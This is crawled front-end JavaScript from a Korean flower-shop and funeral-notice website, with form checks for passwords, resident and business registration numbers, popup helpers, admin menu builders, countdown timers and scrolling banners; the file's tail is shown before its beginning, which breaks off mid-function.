			alert('패스워드는 영문+숫자만으로 입력하여 주십시오.     ');
			return false;
		}
		if(ele.value.length <4 || ele2.value.length >12) {
			alert('패스워드를 4-12자로 입력하여 주십시오.     ');
			return false;
		}
		if(ele.value != ele2.value) {
			alert('패스워드가 일치하지 않습니다.     ');
			return false;
		}
		return true;
	},
	juminchk : function(jumin1,jumin2) 
	{
		var jnum_01=jumin1.value;
		var jnum_02=jumin2.value;

		if(!jnum_01) {
			alert('주민등록번호 앞자리를 입력하여 주십시오.       ');
			jumin1.focus();
			return false;
		}
		if(!jnum_02) {
			alert('주민등록번호 뒷자리를 입력하여 주십시오.       ');
			jumin2.focus();
			return false;
		}

		var chk = false;
		var b_Year = (jnum_02.charAt(0)<="2")?"19":"20";
		b_Year += jnum_01.substr(0,2);
		var b_Month = jnum_01.substr(2,2)-1;
		var b_Date = jnum_01.substr(4,2);
		var b_sum = new Date(b_Year, b_Month, b_Date);
		if(b_sum.getYear()%100!=jnum_01.substr(0,2)||b_sum.getMonth()!=b_Month||b_sum.getDate()!=b_Date){
			return chk;
		}
		var total = 0;
		var temp = new Array(13);
		for(var i=1;i<=6;i++) temp[i]=jnum_01.charAt(i-1);
		for(var i=7;i<=13;i++) temp[i]=jnum_02.charAt(i-7);
		for(var i=1;i<=12;i++) {
			var k=i+1;
			if(k>=10) k=k%10+2;
			total=total+(temp[i]*k);
		}
		var last_num=(11-(total%11))%10;
		if(last_num==temp[13]) {
			chk=true;
		}else{
			alert ('유효하지 않은 주민등록번호입니다.     ');
			return false;
		}
		return chk;
	},
	checkbiz : function(bizID)  //사업자등록번호 체크 
	{ 
		if(bizID =="") return false;
		// bizID는 숫자만 10자리로 해서 문자열로 넘긴다. 
		var checkID = new Array(1, 3, 7, 1, 3, 7, 1, 3, 5, 1); 
		var tmpBizID, i, chkSum=0, c2, remander; 
		 bizID = bizID.replace(/-/gi,''); 

		 for (i=0; i<=7; i++) chkSum += checkID[i] * bizID.charAt(i); 
		 c2 = "0" + (checkID[8] * bizID.charAt(8)); 
		 c2 = c2.substring(c2.length - 2, c2.length); 
		 chkSum += Math.floor(c2.charAt(0)) + Math.floor(c2.charAt(1)); 
		 remander = (10 - (chkSum % 10)) % 10 ; 

		if (Math.floor(bizID.charAt(9)) == remander) return true ; // OK! 
		  return false; 
	},
	coma : function(element)
	{
		var str,rstr;
		str=element.value;
		rstr=(this.onlychk(str,1)) ? this.comaAdd(str) : str.substring(0,str.length-1);
		element.value=rstr;
	},
	comaAdd : function(str)
	{
		var rstr='';
		var nm=0;
		str=str.replace(/,/g,"");
		var len=str.length;
		for(var i=len-1;i>=0;i--) {
			nm++;
			var n=str.charAt(i);
			rstr=n+rstr;
			if(nm != len && nm%3==0) rstr =','+rstr;
		}
		return rstr;
	},
	searchzip : function(fieldname)
	{
		var surl="/_prozn/_system/member/zip_sh.php?fieldname="+fieldname;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	searchzip_user : function(fieldname, siteid)
	{
		var surl="/"+siteid+"_prozn/_system/member/zip_sh.php?fieldname="+fieldname;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	searchorderzip : function(fieldname,tag1,tag2,tag3,tag4)
	{
		var surl="/_prozn/_system/member/zip_sh.php?fieldname="+fieldname+"&tag1="+tag1+"&tag2="+tag2+"&tag3="+tag3+"&tag4="+tag4;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	searchribbon : function(fieldname,skin)
	{
		if(skin == "" ) var surl="/_prozn/_system/shop/ribon.php?fieldname="+fieldname;
		else var surl="/"+skin+"_prozn/_system/shop/ribon.php?fieldname="+fieldname;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	searchrcard : function(fieldname,skin)
	{
		if(skin == "" ) var surl="/_prozn/_system/shop/card.php?fieldname="+fieldname;
		else var surl="/"+skin+"/_prozn/_system/shop/card.php?fieldname="+fieldname;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	searchname : function(fieldname,skin)
	{
		if(skin == "" ) 	var surl="/_prozn/_system/shop/sendname.php?fieldname="+fieldname;
		else 	var surl="/"+skin+"/_prozn/_system/shop/sendname.php?fieldname="+fieldname;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	searchfuneral : function(fieldname)
	{
		var surl="/bugo/_prozn/_system/bugo/fhall_list.php";
		js_cls.openwin(surl,550,600,'','','yes','win');
	},
	searchresend : function(fieldname)
	{
		var surl="/bugo/_prozn/_system/bugo/mbugo_resend.php";
		js_cls.openwin(surl,550,600,'','','yes','win');
	},

	searchfuneral_e : function(fieldname)
	{
		var surl="/esolution/_prozn/_system/bugo/fhall_list.php";
		js_cls.openwin(surl,550,600,'','','yes','win');
	},
	searchfuneral_v : function(fieldname)
	{
		var surl="/ckbugo/_prozn/_system/bugo/fhall_list.php";
		js_cls.openwin(surl,550,600,'','','yes','win');
	},
	searchresend_v : function(fieldname)
	{
		var surl="/ckbugo/_prozn/_system/bugo/mbugo_resend.php";
		js_cls.openwin(surl,550,600,'','','yes','win');
	},
	openjoin : function(gubun)
	{
		if(gubun == 1)		js_cls.openwinprint('/kflower/_prozn/_system/member/manage_rule.php?gubun='+gubun,780,screen.availHeight-50,1,1,"yes");
		else if(gubun == 2)		js_cls.openwinprint('/kflower/_prozn/_system/member/shipment.php?gubun='+gubun,780,screen.availHeight-50,1,1,"yes");
		else if(gubun == 3)		js_cls.openwinprint('/kflower/_prozn/_system/member/upload_rule.php?gubun='+gubun,780,screen.availHeight-50,1,1,"yes");		
	},

	viewimg : function(fieldname)
	{
		var surl="/_prozn/_system/shop/photo_view.php?fieldname="+fieldname;
		js_cls.openwin(surl,550,400,'','','yes','zipwin');
	},
	insertFlash : function(width, height, url, val) 
	{
		document.write("<object  ");
		document.write("  classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000'  ");
		document.write("  codebase='https://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0'  ");
		document.write("  width='" + width + "'  ");
		document.write("  height='" + height + "' ");
		document.write("> ");
		document.write("  <param name='movie' value='" + url + "'> ");
		document.write("  <param name='quality' value='high'> ");
		document.write("  <param name='wmode' value='transparent'> ");
		document.write("  <param name='menu' value='false'> ");
		document.write("  <param name='FlashVars' value='"+val+"'> ");
		document.write("  <embed  ");
		document.write("    src='" + url + "'  ");
		document.write("    quality='high' flashvars='"+val+"' wmode='transparent' ");
		document.write("    pluginspage='https://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash'  ");
		document.write("    type='application/x-shockwave-flash'  ");
		document.write("    width='" + width + "'  ");
		document.write("    height='" + height + "' ");
		document.write("    wmode='transparent' ");
		document.write("  > ");
		document.write("  </embed>  ");
		document.write("</object> ");
	},
	countdown : function(theyear,themonth,theday,hour,minute,second,obj){ 
		var today=new Date();
		var todayy=today.getYear();
		if (todayy < 1000) todayy+=1900; 
		var todaym=today.getMonth(); 
		var todayd=today.getDate(); 
		var todayh=today.getHours(); 
		var todaymin=today.getMinutes(); 
		var todaysec=today.getSeconds(); 
		var todaystring=this.montharray[todaym]+" "+todayd+", "+todayy+" "+todayh+":"+todaymin+":"+todaysec; 
		futurestring=this.montharray[themonth-1]+" "+theday+", "+theyear + " "+hour+":" + minute + ":" + second; 
		dd=Date.parse(futurestring)-Date.parse(todaystring); 
		dday=Math.floor(dd/(60*60*1000*24)*1); 
		dhour=Math.floor((dd%(60*60*1000*24))/(60*60*1000)*1); 
		dmin=Math.floor(((dd%(60*60*1000*24))%(60*60*1000))/(60*1000)*1); 
		dsec=Math.floor((((dd%(60*60*1000*24))%(60*60*1000))%(60*1000))/1000*1); 
		if(dday<=0 && dhour<=0&&dmin<=0&&dsec<=1){ 
			document.getElementById(obj).innerText ="판매종료"; 
			return; 
		} else {
			var txt = "";
			txt = dday ? dday+"일 " : txt;
			txt = dhour ? txt + dhour +"시간" : txt;
			txt = dmin ? txt + dmin+"분" : txt;
			txt += dsec+"초";
			document.getElementById(obj).innerText = txt; 
		} 
		var oInstance=this;
		setTimeout(function(){oInstance.countdown(theyear,themonth,theday,hour,minute,second,obj)},1000); 
	},
	changeDisplay : function(o)
	{
		o.style.display=(o.style.display == 'none') ? 'block' : 'none';
	},
	preview : function(objFile, previewer) {
		if(!/(\.gif|\.jpg|\.jpeg|\.png)$/i.test(objFile.value)) {
			alert("이미지 형식의 파일을 선택하십시오");
			return;
		}

		previewer = (typeof(previewer) == "object") ? previewer : document.getElementById(previewer);
		var ua = window.navigator.userAgent;

		if (ua.indexOf("MSIE") > -1) {
			var img_path = "";
			if (objFile.value.indexOf("\\fakepath\\") < 0) {
				img_path = objFile.value;
			} else {
				objFile.select();
				var selectionRange = document.selection.createRange();
				img_path = selectionRange.text.toString();
				objFile.blur();
			}
			previewer.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fi" + "le://" + img_path + "', sizingMethod='scale')";
		} else {
			previewer.innerHTML = "";
			var W = previewer.offsetWidth;
			var H = previewer.offsetHeight;
			var tmpImage = document.createElement("img");
			previewer.appendChild(tmpImage);

			tmpImage.onerror = function () {
				return previewer.innerHTML = "";
			}

			tmpImage.onload = function () {
				if (this.width > W) {
					this.height = this.height / (this.width / W);
					this.width = W;
				}
				if (this.height > H) {
					this.width = this.width / (this.height / H);
					this.height = H;
				}
			}
			if (ua.indexOf("Firefox/3") > -1) {
				var picData = objFile.files.item(0).getAsDataURL();
				tmpImage.src = picData;
			} else {
				tmpImage.src = "file://" + objFile.value;
			}
		}
	},
	setDay : function(fildname1,fildname2,t){
		var ipt1=document.getElementById(fildname1);
		var ipt2=document.getElementById(fildname2);
		var now = new Date;
		var year = this.ms_ ? now.getYear() : now.getYear()+1900;
		if(year < 2000) year = now.getYear()+1900;
		var today = year + "-" + (now.getMonth()+1) + "-" + now.getDate();
		ipt1.value = this.getThatday(today,t);
		ipt2.value = (t==-1) ? this.getThatday(today,t) : this.addZero(today);
	},
	getThatday : function(today,t){
		var pdate=new Array(); 
		var pday=today.split("-");
		var ptoday=new Date(pday[0],pday[1]-1,pday[2]);
		var ptimestamp=ptoday.valueOf()+1000*60*60*24*t;
		var thatday=new Date(ptimestamp);
		if(this.ms_)
			pdate[pdate.length]=thatday.getYear();
		else
			pdate[pdate.length]=thatday.getYear()+1900;
		pdate[pdate.length]=thatday.getMonth()+1;
		pdate[pdate.length]=thatday.getDate();
		return this.addZero(pdate.join("-"));
	},
	addZero : function(d)
	{
		var dd=d.split('-');
		dd[1]=(dd[1].length==1) ? '0'+dd[1] : dd[1];
		dd[2]=(dd[2].length==1) ? '0'+dd[2] : dd[2];
		return dd.join("-");
	},
	votechk : function(fm)
	{
		var chk=false;
		var v_id=fm.no.value;
		var radio=fm.v_nm;
		for(i=0;i<radio.length;i++) {
			if(radio[i].checked ==true) {
				var v_nm=radio[i].value;
				chk=true;
				break;
			}
		}
		if(!chk) {
			alert('투표항목을 선택하세요.       ');
			return;
		}
		js_cls.openwin('/_prozn/_system/vote/vote_result.php?mode=vote&no='+v_id+'&n='+v_nm,500,500,"","","","");
	}
};
ykFloater=function()
{
	var div;
	var intval;
	var startY;
	var targetY;
	var currentY;
	var ie_;
}
ykFloater.prototype={
	set : function(obj)
	{
		this.ie_=(navigator.appName=='Netscape') ? false : true;
		this.div=obj;
		this.targetY=0;
		this.currentY=0;
		if(this.ie_)
			this.startY=Number(this.div.style.pixelTop);
		else
			this.startY=Number(this.div.style.top);
		if(typeof(this.div) != undefined && this.div !=""){
			var oInstance=this;
			this.intval=setInterval(function(){oInstance.roll()},10);
		}
	},
	roll : function()
	{
		var percent;
		if(!this.ie_){
			if(self.pageYOffset>0)
				this.targetY=self.pageYOffset+this.startY;
			else
				this.targetY=this.startY;
			if(this.targetY != this.currentY){
				percent=.1*(this.targetY-this.currentY);
				if(percent>0) 
					percent=Math.ceil(percent);
				else 
					percent=Math.floor(percent);
				this.currentY=this.currentY+percent;
				this.div.style.top = this.currentY;
			}
		} else {
			if(document.body.scrollTop>0)
				this.targetY=(document.body.scrollTop)+this.startY;
			else
				this.targetY=this.startY;
				this.currentY=this.div.style.pixelTop;
			percent=.1*(this.targetY-this.currentY);
			if(percent>0)
				this.div.style.pixelTop=Math.ceil(this.currentY+percent);
			else
				this.div.style.pixelTop=Math.floor(this.currentY+percent);
		}
	}
};
js_cls=new jsCommon();

var positionRolling=function(){}
positionRolling.prototype={
	mouseover_ : false,
	end_ : false,
	rolling_ : false,
	rolln_ : 1,
	div_ : new Object(),
	ini_startpos_ : 0,
	spd_ : .2,
	ms_ : (!/firefox/.test( window.navigator.userAgent.toLowerCase() )),
	sto_ : "",
	height_ : 0,
	max_n_ : 0,
	direction_ : "",
	ini : function(pid,Height,Max_n,Direction){
		this.div_=document.getElementById(pid);
		this.height_=Height;
		this.max_n_=Max_n;
		this.direction_=Direction;
		if(this.div_){
			var oInstance=this;
			setTimeout(function(){oInstance.pRolling()},3000);
		}
	},
	setMouseOver : function(){
		clearTimeout(this.sto_);
		this.mouseover_=true;
	},
	setMouseOut : function(){
		this.mouseover_=false;
		if(this.div_){
			var oInstance=this;
			this.sto_=setTimeout(function(){oInstance.pRolling()},500);
		}
	},
	Go : function(){
		if(this.div_ && this.rolling_==false){
			clearTimeout(this.sto_);
			var oInstance=this;
			this.sto_=setTimeout(function(){oInstance.pRolling()},1);
		}
	},
	Back : function(){
		if(this.div_ && this.rolling_==false){
			clearTimeout(this.sto_);
			this.rolln_ = this.rolln_-2;
			this.rolln_ = this.rolln_ < 0 ? 0 : this.rolln_;
			var oInstance=this;
			this.sto_=setTimeout(function(){oInstance.pRolling()},1);
		}
	},
	pRolling : function(){
		if(!this.mouseover_){
			if(this.rolln_>0){
				var targetpos=-(this.height_)*this.rolln_;
			}else{
				var targetpos=this.ini_startpos_;
			}
			if(this.ms_){
				if(this.direction_=="left"){
					var startpos=this.div_.style.pixelLeft;
					if(this.rolln_>0){
						this.div_.style.pixelLeft +=Math.floor((targetpos-startpos)*this.spd_);
						if(this.div_.style.pixelLeft <= targetpos){
							this.div_.style.pixelLeft=targetpos;
							this.end_=true;
						}
					}else{
						this.div_.style.pixelLeft +=Math.floor((targetpos-startpos)*this.spd_);
						if(this.div_.style.pixelLeft >= targetpos-5){
							this.div_.style.pixelLeft=targetpos;
							this.end_=true;
						}
					}
				}else{
					var startpos=this.div_.style.pixelTop;
					if(this.rolln_>0){
						this.div_.style.pixelTop +=Math.floor((targetpos-startpos)*this.spd_);
						if(this.div_.style.pixelTop <= targetpos){
							this.div_.style.pixelTop=targetpos;
							this.end_=true;
						}
					}else{
						this.div_.style.pixelTop +=Math.floor((targetpos-startpos)*this.spd_);
						if(this.div_.style.pixelTop >= targetpos-5){
							this.div_.style.pixelTop=targetpos;
							this.end_=true;
						}
					}
				}
			}else{
				if(this.direction_=="left"){
					this.div_.style.left =parseInt(this.div_.style.left)-1;
					if(parseInt(this.div_.style.left) <= targetpos)
						this.end_=true;
				}else{
					this.div_.style.top =parseInt(this.div_.style.top)-1;
					if(parseInt(this.div_.style.top) <= targetpos)
						this.end_=true;
				}
			}
			clearTimeout(this.sto_);
			if(!this.end_){
				this.rolling_=true;
				var oInstance=this;
				this.sto_=setTimeout(function(){oInstance.pRolling()},5);
			}else{
				this.rolling_=false;
				this.end_=false;
				this.rolln_++;
				if(this.rolln_==this.max_n_)
					this.rolln_=-1;
				var oInstance=this;
				this.sto_=setTimeout(function(){oInstance.pRolling()},5000);
			}
		}
	}
};

function getTimer_()
{
	var ms_=(navigator.appName=="Netscape") ? false : true;
	if(document.getElementById('timerDiv')){
		var objDiv=document.getElementById('timerDiv');
		var w=new Array('일요일','월요일','화요일','수요일','목요일','금요일','토요일');
		var today=new Date();
		var year=today.getYear();
		if(!ms_) year+=1900;
		var month=today.getMonth()+1;
		var day=today.getDate();
		var hour=today.getHours();
		if(hour==12)
			hour="오후 "+hour;
		else
			hour=(hour>12) ? "오후 "+(hour-12) : "오전 "+hour;
		var minute=today.getMinutes();
		minute=(minute<10) ? "0"+minute.toString() : minute.toString();
		var second=today.getSeconds();
		var week=today.getDay();
		second=(second<10) ? "0"+second.toString() : second.toString();
		var str=year.toString()+'년'+month.toString()+'월'+day.toString()+'일 '+
			hour.toString()+':'+minute+':'+second+'   '+w[week].toString();
		objDiv.innerHTML=str;
		objDiv.style.color="#666666";
		objDiv.style.fontFamily="돋움";
		objDiv.style.fontSize="11px";
		setTimeout("getTimer_()",1000);
	}
}

function autoResize(i)
{
    var iframeHeight=
    (i).contentWindow.document.body.scrollHeight;
    (i).height=iframeHeight+20;
}

function numberMaxLength(e){
    if(e.value.length > e.maxLength){
        e.value = e.value.slice(0, e.maxLength);
    }
}
function checkCoNumber(number){
	var numberMap = number.replace(/-/gi, '').split('').map(function (d){
		return parseInt(d, 10);
	});

	if(numberMap.length == 10){
		var keyArr = [1, 3, 7, 1, 3, 7, 1, 3, 5];
		var chk = 0;

		keyArr.forEach(function(d, i){
			chk += d * numberMap[i];
		});

		chk += parseInt((keyArr[8] * numberMap[8])/ 10, 10);
		console.log(chk);
		return Math.floor(numberMap[9]) === ( (10 - (chk % 10) ) % 10);
	}

	return false;
}


function alert_pop(txt){
	$('.alert_title2').html(txt);
	$('#pop_alert').show();
}

//-->


--- FILE ---
content_type: text/javascript
request_url: http://cityflower.co.kr/_prozn/_jscss/common.js
body_size: 35384
content:
<!--
var undefined;
jsCommon=function(){}
jsCommon.prototype={
	ms_ : navigator.appName != "Netscape",
	montharray : new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"),
	copy_text : function(str){
		// IE
		if (window.clipboardData) { 
			window.clipboardData.setData("Text", str);
			alert("복사되었습니다!       \n"+str+"       \n");
		// FF
		} else if (window.netscape) { 
			try {
				netscape.security.PrivilegeManager.enablePrivilege('UniversalXPConnect');
				alert("복사되었습니다!       \n"+str+"       \n");
				var copytext = str; 
				var str   = Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);
				if (!str) return false;
				str.data  = copytext;
				var trans = Components.classes["@mozilla.org/widget/transferable;1"].createInstance(Components.interfaces.nsITransferable);
				if (!trans) return false;
				trans.addDataFlavor("text/unicode");
				trans.setTransferData("text/unicode", str, copytext.length * 2);
				var clipid = Components.interfaces.nsIClipboard;
				var clip   = Components.classes["@mozilla.org/widget/clipboard;1"].getService(clipid);
				if (!clip) return false;
				clip.setData(trans, null, clipid.kGlobalClipboard);
			} catch(e) {
				alert("Error:Set this value to True, the setting signed.applets.codebase_principal_support.\n"+e);
				return;	
			}
		} 
	},
	help : function()
	{
		var obj=document.getElementById("help_listDiv");
		if(obj.style.display=="none")
			obj.style.display="block";
		else
			obj.style.display="none";
	},
	addLoadEvent : function(func)
	{
		var oldonload = window.onload;
		if(typeof window.onload != 'function'){
			window.onload = func;
		}else{
			window.onload = function(){
				oldonload();
				func();
			}
		}
	},
	createMenu : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #ba0d28";
		objDiv.style.backgroundColor="#ba0d28";
		objDiv.style.borderBottom="3px solid #ba0d28";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},
	createMenu_flower : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #ba0d28";
		objDiv.style.backgroundColor="#ba0d28";
		objDiv.style.borderBottom="3px solid #ba0d28";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go_flower("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},
	createMenu_dalin : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #ba0d28";
		objDiv.style.backgroundColor="#ba0d28";
		objDiv.style.borderBottom="3px solid #ba0d28";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go_oohlala("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},
	createMenu_flowerbang : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #fe696f";
		objDiv.style.backgroundColor="#fe696f";
		objDiv.style.borderBottom="3px solid #fe696f";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01_1.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go_oohlala("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03_1.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02_1.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},
	createMenu_oohlala : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #fe696f";
		objDiv.style.backgroundColor="#fe696f";
		objDiv.style.borderBottom="3px solid #fe696f";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01_1.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go_oohlala("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03_1.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02_1.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},

	createMenu_bugo : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #ba0d28";
		objDiv.style.backgroundColor="#ba0d28";
		objDiv.style.borderBottom="3px solid #ba0d28";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
			html +="<td style='width:200'></td>\r\n";

		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},
	createMenu_alimnet : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #ba0d28";
		objDiv.style.backgroundColor="#ba0d28";
		objDiv.style.borderBottom="3px solid #ba0d28";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
			html +="<td style='width:150'></td>\r\n";

		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_01.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;width:130'" +
				" onclick=\"js_admin.m_go("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak01_03.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak01_02.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},


	createMenu_s : function(Width,Url,m)
	{
		var len=m.length;
		var w=parseInt(100/len).toString()+"%";
		var objDiv=document.createElement("div");
		objDiv.style.borderTop="1px solid #6e55aa";
		objDiv.style.backgroundColor="#6e55aa";
		objDiv.style.borderBottom="3px solid #6e55aa";
		var html="<table style='width:"+Width+";'>\r\n"+
			"<tr>\r\n";
		document.body.appendChild(objDiv);
		for(var i=0;i<len;i++){
			html +="<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak02_01_1.gif' width='4' height='30' /></td>\r\n" +
				"<td id='m_td' name='m_td' style='" +
				"padding-top:5;color:#f9f9f9;font-weight:bold;font-family:돋움;font-size:9pt;" +
				"text-align:center;cursor:pointer;'" +
				" onclick=\"js_admin.m_go("+i+",'"+Url[i]+"');\">"+m[i]+"</td>\r\n" +
				"<td style='width:4'><img src='/_prozn/_image/admin/btn_back/btn_sbak02_03_1.gif' width='4' height='30' /></td>\r\n";
		}
		html += "</tr></table>\r\n";
		objDiv.innerHTML=html;
		var mnu=document.getElementsByName("m_td");
		for(var i=0;i<mnu.length;i++){
			mnu[i].style.background="url('/_prozn/_image/admin/btn_back/btn_sbak02_02_1.gif')";
			mnu[i].style.backgroundRepeat="repeat-x";
		}
	},
	Alert : function(msg){alert(msg+"       ");},
	oReload : function(){document.location.reload();},
	goURL : function(Url,ty)
	{
		switch(ty) {
			case 1: 
				location.href=Url; 
			break;
			case 2: 
				window.open(Url,'',''); 
			break;
		}
	},
	goURL_ : function(Url)
	{
		if(parent.document) parent.document.location.href=Url;
		else document.location.href=Url;
	},
	chk : function(element,ele_name)
	{
		if(typeof(element) !=undefined){
			if(!element.value){
				alert(ele_name+"을(를) 입력하세요.     ");
				element.focus();
				return false;
			}
		}
	},
	getRadioValue : function(element){
		for(var i=0;i<element.length;i++){
			if(element[i].checked==true){
				return element[i].value
			}
		}
	},
	getCheckBoxValue : function(element){
